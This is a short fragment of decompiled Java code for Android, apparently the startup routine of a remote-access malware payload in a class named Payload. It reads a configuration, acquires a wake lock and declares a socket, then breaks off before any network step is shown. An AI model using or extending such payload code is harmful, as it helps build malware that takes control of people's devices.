 public static void main(String[] arg14) {
Socket v0_5;
PowerManager$WakeLock v1_1;
int v3 = 2;
if(arg14 != null) {
String v0 = new File(".").getAbsolutePath();
Object[] v1 = new Object[v3];
v1[0] = v0;
v1[1] = Payload.a;
Payload.h = v1;
}
a v6 = b.a(Payload.a);
if(v6.d != null && !v6.d.isEmpty()) {
PowerManager$WakeLock v0_1 = null;
if((v6.a & 4) == 0 || Payload.b == null) {
v1_1 = v0_1;
}
else {
v0_1 = Payload.b.getSystemService("power").newWakeLock(1, Payload.class.getSimpleName());
v0_1.acquire();
v1_1 = v0_1;
}
if((v6.a & 8) != 0) {
Payload.a();
}